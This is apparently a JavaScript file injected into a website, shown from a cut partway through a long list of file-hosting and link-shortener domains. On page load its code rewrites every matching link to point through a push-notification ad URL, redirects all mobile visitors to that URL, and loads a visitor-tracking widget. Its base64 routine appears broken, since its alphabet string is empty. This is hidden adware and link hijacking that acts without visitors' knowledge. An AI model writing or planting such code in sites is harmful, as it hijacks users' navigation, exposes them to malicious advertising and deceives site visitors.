4uploading.com,bitshare,ul.to, pastebin,24uploading,freakshare,anyhub,oron,brarquivos,oboom,123savemp3,salefiles,storbit,userscloud,cloudbrasil,meocloud,soundowl,meocloud.pt,secureupload,mukupload,mega,sh,sh.st,adf,adf.ly,sertanejomp3,rockfile,abelhas,tunescoop,hu,uploadrocket,brupload,multiupload,minhateca.com.br,toolslib.net,magnet,magnet:,prefiles.com,cld.pt,meocloud.pt,hea3xa.s.cld.pt,datafile.com,load.to,gamefront.com,userscloud.com,sejamaisativo,upx.nz,copy.com,cloclo21.datacloudmail.ru,cld.pt,linkshrink.net,nullrefer.com,lix.in,ouo.io,sellfy.com,issuu.com,abelhas,openload,cloudmonster,fyels,okfiles.net,yyv.co,tocomlink.com,chomikuj.pl,toutbox.fr,getthebit.com,freefolder.net,onefile.net,filepost.ru,filefactory.ru,anyfiles.net,ifolder.ru,sms4file.com,depositfiles.ru,turbobit.ru,4files.net,abelhas.pt,r8link.com,meocloud.pt,okfiles.net,cloudvpsfiles.com,nowdownload.ch,qr48.com,datafilehost.com,cloudfront,livrosrevistas,edownloadfile,adswarez,adsafiliados,ad-sys,downloadfilmestorrent,rpds-download.com,ifilez.org,download,Baixar,secureupload.eu,volcanobox.net,zoink.ch,rockfile.eu,jmshared.co,jmshared.com,jmshared.org,jmshared,baixaki.com.br,filesmonster.com,flashx.tv,fileparadox.in,filehaste.com,nitroflare.com,kickass,kickass.so,baixaki,baixaki.com.br,baixar,cdn.bluestacks.com,jmshared.net,x7.to,zshare.net,rapidshare.com,megaupload.com,w15.easy-share.com,adf.ly,bitshare.com,linkeasy.org,zpag.es,rapidshare.de,uploadstation.com,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,uploading.com,filmesdiarios.org,fileserve.com,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,up-file.com,fileom.com,uploaded,rapidshare,deposit,zshare.net,mandamais.com.br,fileserve.com,sharingmatrix.com,filesonic.com,filebox.com, qshare.com,zshare.net,filefactory.com,storage.to,filesonic.com,rapidshare.com,megaupload.com,4shared.com,rapidshare.de,bitroad.net,fileserve.com,flyupload.com,2shared.com,sharingmatrix.com,sharingmatrix,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,filesonic,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,depositfiles.com,up-file.com,hotfile.com,megavideo.com,megaporn.com,uploading.com,kewlshare.com,pyramidfiles.co,pyramidfiles,bitshare.com,bitshare,wupload.com,wupload,linkbucks.com,crocko.com,crocko,freakshare.com,freakshare,freakshare.net,uploaded.to,uploaded,ul.to,queenshare.com,queenshare,uploadboost.com,filegag.com,jumbofiles.com,jumbofiles,filejungle.com,filejungle,megashare.com,megashare,netload.in,netload,bayfiles.com,bayfiles,linkbucks,x7,share-online.biz,turbobit.net,putlocker.com,rapidgator.net,rapidgator,speedyshare.com,180upload.com,rapidgator.net,uptobox.com,muchshare.net.com,project-free-upload.com,netload.in,muchshare,shareflare.net,upafacil.com,go4up.com,goo.gl,sharefiles,sharefiles.co,yess.me,yess,linkprotegido.info,linkprotegido,zip.net,zip.net,depositfiles.com,putlocker.com,filebox.com,shareflare.net,filereactor.com,jumbofiles.com,filerio.in,sharpfile.com,pigsonic.com,queenshare.com,filesharehost.com,shareflare.net,fiberupload.com,filegag.com,uploadboost.com,goo.gl,letitbit.net,muchshare.net,fooget.com,grupload.com,filevelocity.com,crocko.com,shareflare.net,uploadstation.com,filejungle.com,ul.to,bitshare.com,migre.me,Wupload.com,bit.ly,duckload.com,bit.ly,uploaded.to,filefactory.com,filesonic.com,4shared.com,shareflare.net,freakshare.net,fileserve.com,hotfile.com,superfastfile.com,movieshare.in,sharingmatrix.com,oron.com,storage.to,x7.to,zshare.net,rapidshare.com,megaupload.com,rapidshare.de,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,up-file.com,uploading.com,biganfree.com,zshare.net,spaceforfiles.com,file4go.com,filesflash.com,terafile.co,open.ge.tt,rusfolder.net,minus.com,torrentsz.in,uppit.com,uploadable.ch,torcache.net,down2money.net,uploaded.com,filemonkey.in,hulkfile.eu,asfile.com,cdn.anonfiles.com,uptobox.com,rocketfile.net,rmsafe.com,hugefiles.net,1fichier.com,fichier.com,zippyshare.com,mega.co.nz,minifying.me,gamevicio.com,filesbt.com,dgmg.org,minhateca.com.br,disk.yandex.com,yandex.com,uploaded.net,sites.google.com,suamusica.com.br,thepiratebay.sx,redirecionando.me,filemarkets.com,babylon.com,musicasparabaixar.org,uplea.com,gigasize.com,filerio.com,u31161121.vip-file.com,tusfiles.net,fileom.com,putlocker.com,gigabase.com,share4web.com,unibytes.com,filefactory.com,usefile.com,filerio.in,d01.megashares.com,netkups.com,muchshare.net,rapidshare.com,bitly.com,rapidgator.net,adv.li,ads.tt,depositfiles.org,uploadboost.com,uploadjet.net,netload.in,grupload.com,queenshare.com,fiberupload.com,holderfile.com,pigsonic.com,mojofile.com,anonfiles.com,shareflare.net,crocko.com,uploadboost.com,bayfiles.com,sendmyway.com,file-upload.net,coraldrive.net,megaupload.com,turbobit.net,bitshare.com,glumbouploads.com,w15.easy-share.com,adf.ly,file-cadastre-se.comuf.com,bitshare.net,telaquente.biz,wupload.com,downloadseguro.org,linkeasy.org,zpag.es,rapidshare.de,filejungle.com,uploadstation.com,bitroad.net,wupload.com.br,sharpfile.com,downlivre.org,flyupload.com,2shared.com,x4.xclicks.net,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,jumbofiles.com,x3.xclicks.net,x2.xclicks.net,x5.xclicks.net,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,baixetudoaki.net,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,box.com,protetordelink.com,uploading.com,filmesdiarios.org,muambeiros.net,fileserve.com,azushare.net,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,freakshare.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,indica.celularbr.com,download.vipdownload.com.br,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,thepiratebay.se,novomp3.com,novomp3.mus.br,klumag.net,eimia.net,up-file.com,uploadrocket.net,brupload.net,magnet,mukupload.com,oboom.com,oboom.es,seuarquivo,firedrive.com,drive.google,bc.vc,k2s,novafile,loadfiles,180upload,1fichier,1filesharing,2shared,4files,4share,4shared,a2zupload,adf,adrive,amazon,anyfiles.org,axifile,badongo,bayfiles,bigandfree,bigupload,bit,bitroad,bitshare,bizhat,bonpoo,box.com,carbonite,cepzo,cramit,crocko,croko,dataup,depfile,deposit,depositfiles,dimshare,drive.google,driveway,dropbox,dropvideo,duckload,easy-share,easyshare,egnyte,egoshare,enterupload,esnips,extabit,ezyfile,ffuw,file-rack,file27,filebase,filebeam,filebox,filecoast,fileden,filedropper,filefactory,filefront,filegag,filehost,filehosting,filejungle,filemade,fileom,filepost,fileqube,filerio,files,files2u,filesave,filesavr,filesend,fileserve,filesflash,fileshare,filesline,filesonic,filestube,fileswap,filevelocity,filevice,filevicelumfile,filez,filezzz,flameupload,flashx,flyfile,flyupload,fooget,freakshare,freefolder,friendlyfiles,ftp2share,getfile,getthebit,gettyfile,getupload,gigasize,gigeshare,go4up,goo,hellshare,hightail,hipfile,hostingbulk,hotfile,hotlinkfiles,hulkfile,hulkshare,icefile,icloud,ifile,ifolder,infinitemb,jumbofiles,justcloud,justupit,keep2share,kewlshare,leteckaposta,letitbit,linkbucks,linkprotegido,lix,loadfiles,loombo,luckshare,luckyshare,magnet,mailbigfile,mandamais,mandeibem,mangoshare,mediafire,mega.co,megaftp,megaporn,megarotic,megashare,megashares,megaupload,megavideo,midupload,migree,mihd,milledrive,mlfat4arab,modovideo,moevideo,movieshare,moviezer,muchshare,multiupload,mybloop,myfreefilehosting,mystream,myupload,netload,notlong,nowvideo,onefile,onlinedisk,opendrive,oron,oteupload,oxyshare,pando,paste2,pipebytes,project-free-upload,putlocker,pyramidfiles,q.gs,qshare,queenshare,quickfilepost,quicksharing,quickupload,rapidgator,rapidshare,ryushare,savefile,secureupload,sendspace,sendthisfile,senduit,sexupload,sexuploader,share-online,sharedzilla,sharefiles.com,shareflare,sharejunky,shareua,sharingmatrix,sharpfile,simpleupload,skydrive,slingfile,sms4file,smsfiles,snaggys,sockshare,soundcloud,speedshare,speedyshare,spread-it,storage,storeandserve,streamfile,streamupload,sugarsync,superfasfile,superfastfile,supload,swoopshare,tinyupload,tinyurl,torrentz,transferbigfiles,turbobit,turboshare,turboupload,ubuntu,ucash,ufliq,ugotfile,ul.to,ultrashare,up-file,upafacil,upamais,upfile,upitus,uploadboost,uploadbox,uploadcell,uploaded,uploadfile,uploading,uploadline,uploadmachine,uploadok,uploadyourfiles,upmirror,uppit,uptobox,usershare,videobb,videohex,videoslasher,videoweed,videozer,vidto,vimeo,vip-file,vip-files,vk.com,vkontakte,webfile,webfilehost,wetransfer,wikisend,wupload,wyslijto,x7,xup,yadi,yandex.com,yastorage.com,yess,yourfilehost.com,yourfilelink.com,yousendit.com,youtube,z-share,zalil,ziddu.com,zippyshare.com,zippysharedj.com,zshare.net,livrai,mukupload,coolzipextractorapp,arkfy,netkups,cloudzer,rmsafe,zunay,1fochier,hitfile,seuarquivo,oboom,firedrive,filemonkey,upofiles,loadfiles,unibytes,share4web.com,ipaddress.com,uplea.com,k2s.cc,novafile.com,uploadhero,sendmyway.com,sharebeast.com,uploadable.com,uploadable.ch,asfile.com,cloudshare.com,davvas.com,nirafile.com,rghost.net,minhateca.com.br,jmshared.co';


//MUDAR AKI...
var urluc='https://gogo.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
//MUDAR AKI...


var domainsuc=',';

function cuc(){
   var linkuc=document.getElementsByTagName("A");
   
   try{
      var locuc=(""+top.location.href).replace("http://","").replace("https://","").replace("www.","");
   }catch(e){
      var locuc=(""+document.location.href).replace("http://","").replace("https://","").replace("www.","");
   }
   
     
   for(i=0;i<linkuc.length;i++){    
   		  
      domain_urluc=(""+linkuc[i].href).replace(/^\s+/g,"").replace(/\s+$/g,"").replace("http://","").replace("https://","");
	  if(duc(linkuc[i].href)&&(((" "+linkuc[i].href).indexOf(locuc)<=0||(" "+linkuc[i].href).indexOf("http")<=0)||(" "+linkuc[i].href).lastIndexOf("http:")>3)&&(" "+linkuc[i].href).indexOf("script:")<=0&&(" "+linkuc[i].href).indexOf("#")!=1&&(" "+linkuc[i].href).indexOf("mailto:")<=0&&(" "+linkuc[i].href).indexOf("file:")<=0&&(" "+linkuc[i].href).indexOf("#exit")<=0&&!(!isNaN(parseInt(domain_urluc.substr(0,1)))&&(!isNaN(parseInt(domain_urluc.substr(0,2)))||domain_urluc.substr(0,2)=="."))){
	     
		 linkuc[i].target="_blank";		 
		 var inverte = linkuc[i].href.match(/[^|]/gi).join("");
		 linkuc[i].href=urluc+ base64_encode(inverte);		 
	  }
   }
   

}

function duc(urluc){
       
   if(""+domainuc!="undefined"&&domainuc!=""&&domainuc.replace(/\s/g,"")!=""&&urluc!=""){
      if((" "+domainuc).indexOf(",")>0){
	     params_to_skip=domainuc.split(",");
	   }else{
		  params_to_skip=new Array(domainuc);
	   }for(s=0;s<params_to_skip.length;s++){
		  if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
			 if(""+domainsuc!="undefined"&&domainsuc!=""&&domainsuc.replace(/\s/g,"")!=""&&urluc!=""){
				if((" "+domainsuc).indexOf(",")>0){
				   params_to_skip=domainsuc.split(",");
				}else{params_to_skip=new Array(domainsuc);}
				for(s=0;s<params_to_skip.length;s++){
				   if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
					  return false;
					  break;
				   };
				}return true;
			 }else{
			    return true;
			 }
		   };
		}
		return false;
    }else{
	    return false;
	}
}if(""+window.onload==""||""+window.onload=="null"){
   window.onload=cuc;
}else{
   var tout=window.setTimeout("cuc(); clearTimeout(tout)",1);
};
function base64_encode (data) 
{
	
	    
	var b64 = ""
	var bits, i = 0, ac = 0, enc="", tmp_arr = [];
	
	if (!data) {
	    return data;
	}
	
	data = this.utf8_encode(data+'');
	
	do { // pack three octets into four hexets
	    o1 = data.charCodeAt(i++);
	    o2 = data.charCodeAt(i++);
	    o3 = data.charCodeAt(i++);
	
	    bits = o1<<16 | o2<<8 | o3;
	
	    h1 = bits>>18 & 0x3f;
	    h2 = bits>>12 & 0x3f;
	    h3 = bits>>6 & 0x3f;
	    h4 = bits & 0x3f;
	
	    // use hexets to index into b64, and append result to encoded string
	    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
	} while (i < data.length);
	
	enc = tmp_arr.join('');
	
	switch (data.length  ) {
	    case 1:
	        enc = enc.slice(0, -2) + '==';
	    break;
	    case 2:
	        enc = enc.slice(0, -1) + '=';
	    break;
	}
	
	return enc;
}
function utf8_encode ( argString ) 
{
   
    var string = (argString+''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
 
    var utftext = "";
    var start, end;
    var stringl = 0;
 
    start = end = 0;
    stringl = string.length;
    for (var n = 0; n < stringl; n++) {
        var c1 = string.charCodeAt(n);
        var enc = null;
 
        if (c1 < 128) {
            end++;
        } else if (c1 > 127 && c1 < 2048) {
            enc = String.fromCharCode((c1 >> 6) | 192) + String.fromCharCode((c1 & 63) | 128);
        } else {
            enc = String.fromCharCode((c1 >> 12) | 224) + String.fromCharCode(((c1 >> 6) & 63) | 128) + String.fromCharCode((c1 & 63) | 128);
        }
        if (enc !== null) {
            if (end > start) {
                utftext += string.substring(start, end);
            }
            utftext += enc;
            start = end = n+1;
        }
    }
 
    if (end > start) {
        utftext += string.substring(start, string.length);
    }
 
    return utftext;
}




var userAgent = navigator.userAgent.toLowerCase();
var devices = new Array('nokia','iphone','blackberry','sony','lg',
'htc_tattoo','samsung','symbian','SymbianOS','elaine','palm',
'series60','windows ce','android','obigo','netfront',
'openwave','mobilexplorer','operamini');
var url_redirect = 'https://gogo.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
function mobiDetect(userAgent, devices) {
for(var i = 0; i < devices.length; i++) {
if (userAgent.search(devices[i]) > 0) {
return true;
}
}
return false;
}

if (mobiDetect(userAgent, devices)) {
window.location.href = url_redirect;
}







var _wau = _wau || []; _wau.push(["small", "hr018syv09", "i56"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//whos.amung.us/swidget/hr018syv09";
document.getElementsByTagName("head")[0].appendChild(s);
})();